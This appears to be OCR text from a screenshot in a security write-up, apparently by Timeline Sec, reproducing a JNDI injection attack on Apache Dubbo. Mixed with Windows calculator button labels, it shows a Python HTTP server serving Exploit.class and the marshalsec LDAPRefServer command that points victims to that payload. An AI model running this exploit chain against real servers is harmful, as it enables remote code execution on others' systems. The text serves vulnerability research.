 科学
0
DEG F-E
MC MR M+ M- MS M˅
三角学 函数
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
E:\vul\dubbo\tools>python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [26/Jul/2021 22:22:40] "GET /Exploit.class HTTP/1.1" 200 -
C:\Windows\System32\cmd.exe - java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0.1:8000/#Expl
E:\vul\dubbo\tools>java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127
oit" 8087
Listening on 0.0.0.0:8087
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:8000/Exploit.class
Timeline Sec